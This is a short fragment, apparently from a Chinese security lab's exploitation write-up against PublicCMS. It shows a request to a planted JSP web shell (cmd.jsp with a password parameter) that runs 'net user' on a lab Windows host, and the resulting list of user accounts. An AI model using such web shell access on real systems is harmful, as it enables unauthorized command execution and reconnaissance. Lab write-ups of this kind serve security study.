 192.168.135.128:8080/p
192.168.135.128:8080/publiccms/cmd.jsp?pwd=023&cmd=net%20user
\\WIN-945SSCSPG2U 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SQLDebugger
命令成功完成。
猎户安全实验室